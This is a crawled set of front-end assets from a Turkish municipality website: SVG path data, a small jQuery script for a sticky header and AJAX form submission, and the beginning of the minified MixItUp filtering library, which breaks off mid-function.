   <path class="fil0" d="M38.06 18.74c1.54,0.36 7.61,2.34 8.55,-1.17 -0.79,-1.07 -3.27,-1.45 -4.71,-1.5 -1.89,-0.06 -3.67,0.67 -3.84,2.67z"/>
   <path class="fil0" d="M147.2 159.72c2.25,1.09 8.26,1.11 8.54,-2.33 -1.86,-0.89 -8.16,-1.17 -8.54,2.33z"/>
   <path class="fil0" d="M48.94 12.14c1.81,0.42 6.18,3.22 8.54,0 -1.43,-2.14 -8.21,-3.96 -8.54,0z"/>
   <path class="fil0" d="M14.37 139.53c0,1.09 0.09,1.49 0.39,2.32 0.42,1.15 0.3,1.23 1.55,1.56 1.85,-1.35 2.53,-7.76 -0.39,-8.54 -1.01,0.74 -0.73,0.6 -1.11,1.99 -0.28,1 -0.44,1.55 -0.44,2.67z"/>
   <path class="fil0" d="M154.58 28.06c0,2.28 -0.26,3.33 1.08,5.15 1.04,1.4 1.05,1.35 2.41,1.07 0,-3.77 0.4,-7.87 -3.1,-8.16 -0.21,0.87 -0.39,0.89 -0.39,1.94z"/>
   <path class="fil0" d="M167.78 49.42c1.13,-0.76 0.84,-0.32 1.27,-1.83 1.39,-4.78 0.23,-3.64 -0.49,-6.71l-1.56 0c-0.17,2.12 -2.53,6.11 0.78,8.54z"/>
   <path class="fil0" d="M3.88 117.39c0,0.88 0.1,1.08 0.28,1.67 0.52,1.75 -0.44,0.46 0.89,1.44 1.68,-0.45 3.11,-4.33 3.11,-5.44 0,-1.34 -0.29,-1.51 -0.39,-2.72l-1.56 0c-0.45,1.69 -2.33,3.25 -2.33,5.05z"/>
   <path class="fil0" d="M168.95 50.98c0,1.78 0.84,3.14 1.94,3.88 1.68,-1.6 3.3,-7.66 0,-8.55 -1.25,0.92 -1.94,4.64 -1.94,4.67z"/>
   <path class="fil0" d="M158.85 34.28c0,1.69 0.15,3.29 1.45,4.4 1.48,1.24 0.5,0.43 0.88,0.26 0.86,-0.37 1.16,-0.27 1.16,-4.66 0,-1.14 -1.21,-2.25 -1.55,-3.5l-1.55 0c-0.04,1.76 -0.39,1.54 -0.39,3.5z"/>
   <path class="fil0" d="M134.77 11.36c-0.79,0.79 0.18,3.72 0.65,4.79 0.39,0.88 0.71,1.15 1.43,1.7 0.22,0.17 0.82,0.57 0.99,0.63 0.61,0.23 0.46,0.7 1.23,-0.07 0.8,-0.8 -0.58,-6 -3.15,-7.07 -0.84,-0.35 -0.21,-0.92 -1.15,0.02z"/>
   <path class="fil0" d="M66.41 3.98c1.2,4.5 12.55,4.43 6.86,0.93 -2.65,-1.63 -3.94,-2.38 -6.86,-0.93z"/>
   <path class="fil0" d="M172.44 125.93c3.21,-0.26 7.61,-3.39 6.6,-5.82 -1.18,-0.49 -3.45,0.77 -4.66,1.55 -1.21,0.76 -2.33,2.41 -1.94,4.27z"/>
   <path class="fil0" d="M98.26 0.49c-0.26,1.23 -0.29,1.03 0.35,1.95 0.41,0.6 1.11,1.37 1.59,1.94 1.24,1.46 3.58,2.26 4.51,1.73 1.22,-0.7 0.21,-1.68 -1.68,-3.79 -1.14,-1.28 -2.48,-1.83 -4.77,-1.83z"/>
   <path class="fil0" d="M27.96 33.11c-4.8,-3.21 -13.69,5.6 -3.27,2.95 1.61,-0.41 2.88,-1.47 3.27,-2.95z"/>
   <path class="fil0" d="M153.8 28.84l0 -1.94c0,-2.53 -1.14,-4.86 -3.5,-5.05 -1.48,6.38 3.5,10.42 3.5,6.99z"/>
   <path class="fil0" d="M183.32 101.47c-4.35,-0.93 -8.59,8.97 -4.21,6.35 2.68,-1.6 4.21,-3.12 4.21,-6.35z"/>
   <path class="fil0" d="M17.87 144.96c0,1.92 0.88,3.35 2.71,3.5 0.22,-2.58 1.57,-4.3 0.11,-7.1 -0.96,-1.82 -1.11,-1.37 -2.05,-1.45 -0.38,1.66 -0.77,2.98 -0.77,5.05z"/>
   <path class="fil0" d="M67.19 175.65c-1.49,1.49 4.12,7.61 5.86,5.88 1.21,-1.21 -3.86,-7.89 -5.86,-5.88z"/>
   <path class="fil0" d="M11.65 58.35c-1.81,0.05 -3.51,0.85 -4.66,1.56 -2.84,1.75 -3.87,6.55 2.33,2.72 1.35,-0.83 2.28,-2.13 2.33,-4.28z"/>
   <path class="fil0" d="M44.66 165.94c0,1.4 0.72,3.96 1.32,4.9 2.78,4.4 5.11,1.45 2.19,-3.36 -0.53,-0.88 -3.51,-3.34 -3.51,-1.54z"/>
   <path class="fil0" d="M132.05 169.43c0.92,1.26 4.24,2.7 7.2,1.37 1.27,-0.57 0.91,0.24 1.34,-1.37 -1.16,-1.59 -6.57,-2.94 -8.54,0z"/>
   <path class="fil0" d="M38.45 166.32c1.66,-1.99 -1.47,-9.87 -3.52,-7.82 -0.42,0.41 -0.68,6.7 3.52,7.82z"/>
   <path class="fil0" d="M73.4 176.81c-1.87,0 0.83,3.45 1.15,3.9 1.51,2.06 8.13,4.67 3.2,-1.64 -0.91,-1.17 -2.4,-2.26 -4.35,-2.26z"/>
   <path class="fil0" d="M9.71 132.15c1.31,-0.35 1.6,-0.97 2.36,-3.88 0.54,-2.04 -0.18,-3.15 -1.2,-4.67 -1.61,1.09 -4.05,6.43 -1.16,8.55z"/>
   <path class="fil0" d="M55.93 171.37c-1.08,0.71 -0.54,1.52 0.83,4.22 0.51,1 2.65,3.22 3.94,2.47 0.92,-0.53 0.47,-0.84 0.11,-1.79 -0.4,-1.03 -0.63,-1.55 -1.11,-2.45 -0.56,-1.06 -2.49,-3.29 -3.77,-2.45z"/>
   <path class="fil0" d="M126.61 171.37c0.14,1.61 1.07,2.18 4.18,2.83 1.59,0.34 3.84,-0.09 4.37,-2.05 -5.23,-2.51 -5.8,-1.43 -8.55,-0.78z"/>
   <path class="fil0" d="M28.35 26.9c5.82,1.35 6.46,-0.72 8.16,-1.17l0 -1.55c-2.61,-0.61 -7.84,-1.08 -8.16,2.72z"/>
   <path class="fil0" d="M54.76 7.87l0 1.55c1.67,0.39 2.23,1.15 3.88,1.59 1.95,0.52 2.17,-0.25 4.28,-0.43l0 -1.55c-1.66,-0.39 -2.22,-1.13 -3.88,-1.59 -1.72,-0.48 -2.53,0.02 -4.28,0.43z"/>
   <path class="fil0" d="M164.29 141.86c1.77,0 4.01,-0.49 5.06,-1.15 0.45,-0.28 0.45,-0.28 0.85,-0.72 3.82,-4.12 -2.94,-2.53 -4.61,-1.49 -0.61,0.38 -3.19,3.36 -1.3,3.36z"/>
   <path class="fil0" d="M174 62.63c0,3.1 0.42,3.37 1.94,3.49 0.21,-0.9 4.39,-8.18 0,-8.54 -0.43,1.85 -1.94,3.34 -1.94,5.05z"/>
   <path class="fil0" d="M120.79 174.48c1.21,1.65 6.71,3.67 8.54,1.17 -0.55,-2.08 -6.55,-4.14 -8.54,-1.17z"/>
   <path class="fil0" d="M21.75 147.68c0,2.32 -0.19,6.14 3.11,5.44 0,-3.37 1.21,-7.83 -2.72,-8.16 -0.1,1.22 -0.39,1.38 -0.39,2.72z"/>
   <path class="fil0" d="M176.33 71.95c0.89,-0.08 1.06,0.32 2.32,-1.95 1.35,-2.4 1.17,-2.36 1.17,-5.04 0,-1.03 0.15,-0.57 -0.64,-0.99 -0.98,-0.54 -1.32,-0.02 -2.61,2.4 -1.2,2.28 -0.82,3.11 -0.24,5.58z"/>
   <path class="fil0" d="M9.71 52.53c2.55,-0.06 7.08,-1.43 7.38,-5.05 -2.23,-0.47 -5.23,0.75 -6.92,2.82 -0.89,1.09 -0.73,0.96 -0.46,2.23z"/>
   <path class="fil0" d="M6.6 126.32l1.56 0c0.38,-1.65 1.15,-2.27 1.64,-3.83 0.48,-1.52 -0.1,-2.71 -0.48,-4.32 -2.14,0.17 -2.1,1.49 -2.85,3.37 -0.92,2.29 -0.4,2.49 0.13,4.78z"/>
   <path class="fil0" d="M0.39 100.3c0,1.15 0.16,2.02 1.58,1.29 0.62,-0.32 1.08,-1.22 1.48,-1.72 3.55,-4.54 2.23,-8.25 -1.13,-3.85 -1.03,1.35 -1.93,1.82 -1.93,4.28z"/>
   <path class="fil0" d="M55.15 175.65c-0.03,-1.47 -0.68,-3.92 -1.31,-4.91 -2.17,-3.4 -5.83,-3.11 -2.78,2.39 0.8,1.44 2.03,2.47 4.09,2.52z"/>
   <path class="fil0" d="M157.29 151.57c2.57,0 6.09,-0.11 7,-3.5 -4.1,-2.3 -11.14,3.5 -7,3.5z"/>
   <path class="fil0" d="M109.14 177.59c0.38,1.44 0.63,1.07 2,1.88 2.4,1.43 1.89,1.22 4.99,1.22 1.48,0 0.14,0.12 1.16,-0.38 -0.13,-1.54 -1.47,-2.31 -3.37,-3.24 -1.61,-0.79 -3.78,-0.85 -4.78,0.52z"/>
   <path class="fil0" d="M180.99 113.89c-1.63,0.04 -3.39,0.95 -4.52,1.7 -2.03,1.37 -3.4,5.98 0.37,3.91 0.68,-0.38 1.29,-0.76 1.96,-1.19 1.41,-0.93 2.14,-2.28 2.19,-4.42z"/>
   <path class="fil0" d="M142.54 163.61c0.68,0.33 3.92,0.84 4.95,0.7 0.76,-0.1 2.59,-0.78 3.09,-1.56 1.02,-1.6 -1.01,-1.57 -1.62,-1.69 -2.13,-0.43 -6.17,-0.51 -6.42,2.55z"/>
   <path class="fil0" d="M22.53 37.38c-2.57,0.52 -2.88,-0.39 -4.96,1.26 -5.95,4.69 5.51,3.06 6.24,-0.35 0.06,-0.27 0.75,0.06 -0.21,-0.83 -1.09,-1 -0.99,-0.09 -1.07,-0.08z"/>
   <path class="fil0" d="M33.01 22.62c3.23,0.76 7.63,1.51 8.55,-1.94 -1.83,-0.87 -5.51,-1.25 -7.42,-0.03 -0.96,0.61 -1.01,0.59 -1.13,1.97z"/>
   <path class="fil0" d="M12.43 46.31c1.17,0.79 1.7,0.8 4.5,-0.16 3.64,-1.24 5.43,-5.75 -1.26,-3.19 -0.85,0.32 -1.33,0.56 -1.92,1.18 -0.55,0.58 -1.12,1.41 -1.32,2.17z"/>
   <path class="fil0" d="M140.21 14.86c-1.44,1.43 2.04,8.91 3.91,7.05 0.66,-0.67 -0.13,-4 -0.58,-4.95 -0.51,-1.07 -2.17,-3.27 -3.33,-2.1z"/>
   <path class="fil0" d="M170.5 131.37c4.11,0 8.42,-5.44 5.83,-5.44 -1.18,0 -3.8,1.09 -4.57,1.66 -1.28,0.95 -3.05,3.78 -1.26,3.78z"/>
   <path class="fil0" d="M43.89 169.82c0.39,-1.87 -0.15,-7.68 -4.27,-7.77 0,1.94 0.21,3.75 0.75,5.07 0.56,1.37 1.75,2.55 3.52,2.7z"/>
   <path class="fil0" d="M137.49 165.55l0 1.55c1.82,0.43 6.36,1.72 8.02,-0.48 1.35,-1.8 -4,-2.24 -4.53,-2.24 -1.55,0 -1.93,0.8 -3.49,1.17z"/>
   <path class="fil0" d="M111.08 6.31c0,-0.67 -1.75,-3 -2.26,-3.57 -0.94,-1.07 -2.41,-1.48 -4.35,-1.48 0.1,4.18 6.61,8.05 6.61,5.05z"/>
   <path class="fil0" d="M97.87 5.53l1.17 0c-0.05,-2.07 -0.96,-2.36 -2.22,-3.6 -2.31,-2.26 -8.08,-3.34 -3.32,1.38 1.34,1.33 1.79,2.22 4.37,2.22z"/>
   <path class="fil0" d="M133.99 15.63c0,-7.02 -8.11,-11.08 -4.01,-2.59 0.76,1.57 1.85,2.54 4.01,2.59z"/>
   <path class="fil0" d="M5.83 82.82c0,-0.09 -0.31,-1.28 -1.49,-0.75 -4.36,1.97 -6.48,10.67 -0.73,5.14 1.11,-1.07 2.22,-2.36 2.22,-4.39z"/>
   <path class="fil0" d="M162.73 39.71c0,1.25 -0.08,2.18 0.59,3.3 0.69,1.14 0.57,0.94 2.13,0.97 0.33,-3.96 1.92,-6.21 -1.55,-8.54 -0.84,1.25 -1.17,2.17 -1.17,4.27z"/>
   <path class="fil0" d="M167 136.81c1.57,-0.04 3.79,-0.69 4.95,-1.27 1.42,-0.72 2.39,-1.8 2.43,-3.78 -3.71,0 -7.29,1.42 -7.38,5.05z"/>
   <path class="fil0" d="M0.78 82.82c3.43,-0.28 7.91,-6.39 4.97,-6.84 -1.14,-0.18 0.08,-0.52 -2.1,1.17 -2.02,1.57 -3.46,2.9 -2.87,5.67z"/>
   <path class="fil0" d="M43.5 13.69l0 1.55c2.25,0.53 4.79,1.87 7.25,0.65 1.42,-0.7 0.51,0.05 1.29,-1.42 -3.8,-2.55 -6.07,-1.35 -8.54,-0.78z"/>
   <path class="fil0" d="M61.36 173.7c-0.74,0.75 -0.31,0.98 0.22,2.08 0.35,0.73 0.86,1.72 1.26,2.27 2.48,3.37 6.54,3.03 2.48,-2.48l-2.67 -2.01c-0.98,-0.24 -0.47,-0.67 -1.29,0.14z"/>
   <path class="fil0" d="M104.86 183.03c-0.42,-5.12 -12.65,-6.73 -5.61,-1.38 2.32,1.77 1.89,1.38 5.61,1.38z"/>
   <path class="fil0" d="M23.69 31.17c1.43,0.8 7.54,1.05 8.55,-2.72 -1.49,-0.84 -7.56,-0.97 -8.55,2.72z"/>
   <path class="fil0" d="M1.17 105.74l0 1.16c0,3.85 4.66,-2.13 4.66,-4.27l0 -1.16c0,-3.85 -4.66,2.13 -4.66,4.27z"/>
   <path class="fil0" d="M6.99 57.19c0,2.96 8.14,-1.48 6.99,-4.27 -0.95,-0.4 -4.56,0.57 -5.91,2.24 -0.34,0.42 -1.08,1.47 -1.08,2.03z"/>
   <path class="fil0" d="M2.33 111.95c0,1.46 0.26,0.74 0.39,2.33l1.55 0c0.83,-3.1 2.33,-1.05 2.33,-6.99 0,-1.48 0.12,-0.14 -0.39,-1.16 -1.97,0.52 -3.88,4.18 -3.88,5.82z"/>
   <path class="fil0" d="M171.67 56.8c0,1.55 0.63,2.82 1.55,3.5 1.81,-1.21 3.74,-6.56 0.78,-8.55 -1.42,1.04 -2.33,4.65 -2.33,5.05z"/>
   <path class="fil0" d="M25.63 153.51c0,1.4 1,3.29 1.85,4.01 1.31,1.09 0.44,0.45 0.87,0.26 1.11,-0.45 0.73,0.35 0.83,-1.89 0.03,-0.51 -0.01,-2.66 -0.07,-3.13 -0.23,-1.6 -1.23,-2.74 -2.7,-3.14 -0.34,0.71 -0.78,2.8 -0.78,3.89z"/>
   <path class="fil0" d="M84.28 5.53c3.5,0 1.63,0.15 2.72,-0.38 -1.2,-4.5 -11.47,-6.11 -6.53,-1.65 0.9,0.81 2.31,2.03 3.81,2.03z"/>
   <path class="fil0" d="M177.1 75.83c0,1.05 0.19,1.07 0.39,1.94l1.55 0c0.39,-1.44 1.2,-1.89 1.84,-3.21 0.89,-1.81 1.15,-7.93 -2.31,-2.7 -0.83,1.25 -1.47,1.99 -1.47,3.97z"/>
   <path class="fil0" d="M148.75 26.12c1.13,-2.02 0.33,-7.84 -3.49,-8.16 0,2.73 -0.21,7.17 3.49,8.16z"/>
   <path class="fil0" d="M103.31 177.98c0.03,1.46 -0.44,1.16 2.09,2.95 3.17,2.24 9.09,1.81 3.21,-2.04 -2.66,-1.74 -2.36,-0.98 -5.3,-0.91z"/>
   <path class="fil0" d="M116.9 8.64c0.43,-1.04 -1.41,-6.21 -6.21,-6.21 0.03,1.59 0.03,1.32 0.68,2.43 1.05,1.81 3.21,4.74 5.53,3.78z"/>
   <path class="fil0" d="M1.55 75.83c0,1.69 6.22,-0.64 6.22,-5.82 -1.31,0.03 -1.25,0.01 -2.2,0.52 -1.95,1.05 -4.02,2.72 -4.02,5.3z"/>
   <path class="fil0" d="M78.84 177.98c0.04,1.87 -0.05,1.16 0.84,2.26 3.91,4.87 7.52,4.23 5.42,1.23 -1.86,-2.68 -2.53,-3.49 -6.26,-3.49z"/>
   <path class="fil0" d="M178.66 94.86l0 1.17c1.8,-0.04 1.72,-0.15 3.8,-2.41 1.38,-1.49 1.24,-2.32 1.24,-4.97 -1.55,0.13 -2.3,1.18 -3.32,2.11 -1.06,0.97 -1.72,2.23 -1.72,4.1z"/>
   <path class="fil0" d="M30.29 155.06c0,2.4 -0.09,7.75 3.5,6.99 0,-4.01 0.14,-7.29 -3.11,-8.15 -0.26,0.47 -0.39,0.41 -0.39,1.16z"/>
   <path class="fil0" d="M178.27 80.88c0,3.56 -0.11,2.1 0.39,3.11 1.58,-0.43 3.88,-3.33 3.88,-5.05 0,-3.56 0.11,-2.1 -0.39,-3.11 -1.54,0.41 -1.42,0.9 -2.28,1.99 -0.77,0.96 -1.6,1.39 -1.6,3.06z"/>
   <path class="fil0" d="M128.56 12.91c-0.04,-1.46 -0.99,-3.74 -1.55,-4.66 -0.47,-0.78 -2.87,-3.05 -3.91,-2 -0.54,0.53 -0.13,1.15 0.26,2.11 0.3,0.75 0.63,1.68 0.93,2.22 0.73,1.34 2.19,2.29 4.27,2.33z"/>
   <path class="fil0" d="M183.32 84.76l0 -2.33c-2.31,0.06 -0.97,-0.31 -3.22,2.22 -0.88,0.98 -1.92,2.29 -1.42,4.38 0.27,1.12 0.21,1.28 1.21,0.86 0.36,-0.16 3.43,-3.03 3.43,-5.13z"/>
   <path class="fil0" d="M90.88 179.14c0.37,1.39 2.94,4.66 6.6,4.66 1.49,0 0.15,0.12 1.17,-0.39 -0.17,-2.03 -0.5,-1.16 -2.42,-3.01 -2.43,-2.35 -5,-1.69 -5.35,-1.26z"/>
   <path class="fil0" d="M122.34 10.58c1.45,0 -0.46,-6.49 -5.44,-6.6 0.05,2.16 1.9,6.6 5.44,6.6z"/>
   <path class="fil0" d="M72.63 2.43c0.46,1.72 3.75,3.88 5.44,3.88 3.49,0 1.63,0.15 2.71,-0.39 -0.09,-1.16 0.29,-0.84 -1.87,-2.4 -2.77,-2 -5.77,-1.71 -6.28,-1.09z"/>
   <path class="fil0" d="M91.66 5.53c0.98,0 1.35,-0.53 1.29,-1.04 -0.04,-0.31 -1.09,-1.3 -1.37,-1.58 -2.69,-2.6 -1.86,-2.42 -6.14,-2.42 0.06,2.4 -0.49,0.59 2.23,3.21 1,0.95 2.17,1.83 3.99,1.83z"/>
   <path class="fil0" d="M60.59 5.53l0 1.56c3.58,0.83 2.69,2.82 8.15,1.55l0 -1.55c-4.32,-1.01 -0.57,-2.35 -8.15,-1.56z"/>
   <path class="fil0" d="M178.27 101.08c0,3.02 5.43,-1.44 5.43,-5.05 0,-1.49 0.12,-0.14 -0.38,-1.17 -1.41,0.38 -5.05,2.8 -5.05,6.22z"/>
   <path class="fil0" d="M165.06 143.02c-2.38,0.58 -2.74,-0.3 -4.44,1.84 -1.97,2.48 1.16,2.05 2.62,1.8 4.19,-0.73 7.43,-4.99 1.82,-3.64z"/>
   <path class="fil0" d="M128.94 125.16l1.5 1.23c0.71,-1.31 0.93,-1.38 1.61,-2.4 2.55,1.35 3.34,3.04 5.05,3.5 0.51,-0.38 0.01,0.08 0.62,-0.54l0.37 -0.41c0.04,-0.04 0.11,-0.15 0.17,-0.22 -0.58,-0.79 -5.17,-4.35 -6.21,-5.05 -0.85,1.27 -2.26,2.62 -3.11,3.89z"/>
   <path class="fil0" d="M90.88 183.8l1.17 0c-0.11,-4.99 -11.42,-8.14 -5.35,-2.03 1.26,1.27 1.75,2.03 4.18,2.03z"/>
   <path class="fil0" d="M180.99 108.07c-5.39,2.13 -7.61,8.57 -1.47,4.75 1.07,-0.67 3.93,-3.62 2.65,-4.81 -0.98,-0.9 -0.93,-0.04 -1.18,0.06z"/>
   <path class="fil0" d="M11.26 134.48c0,1.89 0.41,2.73 1.56,3.49 1.48,-1.08 3.38,-6.53 0.39,-8.54 -1.11,0.81 -1.95,3.14 -1.95,5.05z"/>
   <path class="fil0" d="M125.15 54.95l3.7 3.89 0.79 -0.95c-0.32,-1.43 -1.01,-1.37 -1.86,-2.64 1.54,-1.03 3.23,-3.11 4.27,-4.66l-1.25 -1.08 -5.65 5.44z"/>
   <path class="fil0" d="M95.93 42.82l2.33 0 0.47 -7.76 -1.25 -0.01c0.48,-0.36 -0.43,-0.25 1.17,-0.39l0 -1.55 -1.55 0c0,1.98 -0.57,3.1 -0.73,4.71l-0.44 5z"/>
   <path class="fil0" d="M146.03 71.95l0 0zm0 0c1.07,-0.09 0.85,-0.04 1.56,-0.39 -0.18,-2.11 -0.47,-1.64 -2.03,-1.11 -0.96,0.32 0.33,-0.08 -0.64,0.19 -2.46,0.67 -5.22,2.32 -7.04,2.47 0.23,1.02 0.35,1.14 0.77,1.95 1.25,-0.3 6.59,-2.04 7.38,-3.11z"/>
   <path class="fil0" d="M67.19 40.1l0 0zm0 0l0 -1.55c-2.21,0.18 -1.67,0.46 -1.04,2.24 0.66,1.85 2.5,6.64 4.15,7.08 0.07,-0.07 0.19,-0.26 0.21,-0.2 0,0 0.76,-0.55 0.34,-1.84l-2.08 -4.2c-0.68,-1.35 -0.12,-1.14 -1.58,-1.53z"/>
   <path class="fil0" d="M106.42 36.22l0 0zm0 0c-1.03,0.41 -0.51,-0.59 -1.56,3.49 -0.32,1.24 -0.67,3.26 -1.16,4.27 0.88,0.21 0.89,0.31 1.94,0.39 0.78,-1.63 1.84,-6.39 2.12,-8.47 0.04,-0.32 0.57,0.36 -0.01,-0.71 -0.56,-1.02 -2.18,-0.81 -1.33,1.03z"/>
   <path class="fil0" d="M39.62 115.84l0 0zm0 0c-1.52,-0.7 -2.09,0.31 -1.26,1.17 1.05,1.1 0.4,0.22 1.45,-0.13 0.1,-0.03 0.2,-0.08 0.3,-0.11 3.74,-1.21 5.12,-2.37 7.27,-2.88 -0.2,-0.88 -0.3,-0.89 -0.39,-1.94 -1.18,0.1 -2.71,0.8 -3.75,1.29 -1.35,0.64 -2,1.29 -3.62,1.43l0 1.17z"/>
   <path class="fil0" d="M120.01 41.65l0 0zm0 0c-1.4,0.38 -1.62,1.42 -2.46,2.98 -0.8,1.49 -1.65,2.11 -1.81,4.01l1.54 0.8c1,-1.89 3.21,-5.39 3.72,-7.15l0.15 -0.45c0.41,-1.31 0.5,0.77 0.27,-0.97 -0.15,-1.09 -2.06,-0.78 -1.41,0.78z"/>
   <path class="fil0" d="M89.72 144.96l0 2.33c1.57,1.37 0.98,1.17 3.49,1.17 1.91,-2.84 1.25,-4.66 -1.55,-4.66 -0.9,0 -1.18,0.64 -1.94,1.16z"/>
   <path class="fil0" d="M115.35 136.03c0,0.55 2.74,5.76 3.88,6.6l1.55 -0.79 -3.88 -6.97c-0.49,0.26 -1.55,0.53 -1.55,1.16z"/>
   <path class="fil0" d="M126.31 127.96c0.65,1.02 1.55,1.74 2.54,2.73 1.02,1.03 1.7,2.22 3.2,2.62l0.7 -0.85c-0.3,-1.32 -4.18,-4.96 -5.36,-5.75l-1.08 1.25z"/>
   <path class="fil0" d="M57.09 137.97c-1.27,-0.59 -1.41,-0.54 -1.55,1.17l1.55 0 0 -1.17z"/>
   <path class="fil0" d="M54.76 136.03c-0.56,0.32 -0.41,0.19 -1.16,0.39l0 1.16 1.55 0c-0.1,-1.2 0.01,-0.73 -0.39,-1.55z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yalova-kadikoy.bel.tr/assets/js/pages.js
body_size: -108
content:
$(window).scroll(function(){
    var sticky = $('.header-sticky'),
        scroll = $(window).scrollTop();

    if (scroll >= 200) {
        sticky.addClass('is-visible');
        $('body').addClass('scroll')
    }
    else{
        sticky.removeClass('is-visible');
        $('body').removeClass('scroll')
    } 
});
function sendAjax(form,event){
    event.preventDefault();
    $.ajax({
        url: $(form).attr('action'),
        type: $(form).attr('method') ? $(form).attr('method') : 'get',
        data:  $(form).serialize(),
        success: function(data){
            Swal.fire('Durum',data,'info')
        },
        error : function(data) {
            Swal.fire('Hata','Bir hata oluştu','danger')
        }
    });
    return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://yalova-kadikoy.bel.tr/assets/newassets/js/mixitup.js
body_size: 8376
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var 